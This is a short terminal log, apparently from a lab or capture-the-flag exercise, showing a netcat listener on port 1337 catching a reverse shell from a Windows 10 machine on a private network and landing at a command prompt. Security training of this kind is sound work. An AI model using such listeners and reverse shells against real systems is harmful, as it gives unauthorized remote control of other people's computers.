 └─$ rlwrap nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.125.151] from (UNKNOWN) [192.168.125.128] 50274
Microsoft Windows [Version 10.0.19045.3324]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop\uscg\other>